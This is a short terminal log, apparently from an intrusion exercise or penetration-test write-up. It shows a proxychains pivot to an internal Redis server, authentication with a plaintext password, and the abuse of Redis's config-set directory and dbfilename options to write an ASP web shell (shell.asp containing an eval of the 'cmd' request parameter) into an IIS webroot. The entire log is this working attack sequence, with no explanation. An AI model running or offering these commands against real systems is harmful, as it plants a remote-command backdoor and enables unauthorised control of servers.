 └─# proxychains redis-cli -h 192.168.88.4
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  192.168.8.133:3333  ...  192.168.88.4:6379  ...  OK
192.168.88.4:6379> auth 123456789qq
OK
192.168.88.4:6379> config set dir c:/inetpub/wwwroot
OK
192.168.88.4:6379> set xxx "\n\n\n<%eval request(\"cmd\")%>\n\n\n"
OK
192.168.88.4:6379> config set dbfilename shell.asp
OK
192.168.88.4:6379> save
OK
192.168.88.4:6379> quit